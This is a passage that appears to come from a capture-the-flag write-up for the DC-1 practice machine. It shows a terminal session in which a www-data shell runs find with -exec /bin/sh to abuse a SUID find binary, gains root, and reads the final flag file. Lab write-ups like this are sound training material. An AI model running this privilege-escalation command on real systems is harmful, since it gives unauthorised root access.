 www-data@DC-1:/var/www$ find / -name cron.php -exec "/bin/sh" \;
find / -name cron.php -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
# ls
ls
1.php INSTALL.txt cron.php modules update.php
2.php LICENSE.txt flag1.txt profiles web.config
COPYRIGHT.txt MAINTAINERS.txt includes robots.txt xmlrpc.php
INSTALL.mysql.txt README.txt index.php scripts
INSTALL.pgsql.txt UPGRADE.txt install.php sites
INSTALL.sqlite.txt authorize.php misc themes
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt